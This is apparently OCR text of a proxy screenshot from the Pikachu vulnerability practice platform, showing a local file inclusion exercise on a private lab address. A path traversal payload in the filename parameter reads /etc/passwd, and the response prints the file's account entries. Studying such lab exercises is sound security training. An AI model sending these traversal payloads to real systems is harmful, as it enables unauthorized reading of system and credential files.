 美化 Raw Hex \n
GET /pikachu-master/vul/fileinclude/fi_local.php?filename=
../../../../../../../etc/passwd&submit=
%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 192.168.88.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Sec-GPC: 1
Connection: close
Referer:
http://192.168.88.134/pikachu-master/vul/fileinclude/fi_local.ph
p?filename=file1.php&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Cookie: PHPSESSID=tb4h73nighjagafmv9oh59e235
Upgrade-Insecure-Requests: 1
Priority: u=1
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-
network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System
message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
test:x:1000:1000::/home/test:/bin/bash ligoudan:x:1001:1001::/home/ligoudan:/bin/bash
ligoudan1:x:1002:1002::/home/ligoudan1:/bin/bash mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/false apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
file include > 本地文件包含 点一下提示~
which NBA player do you like?
-------------- 提交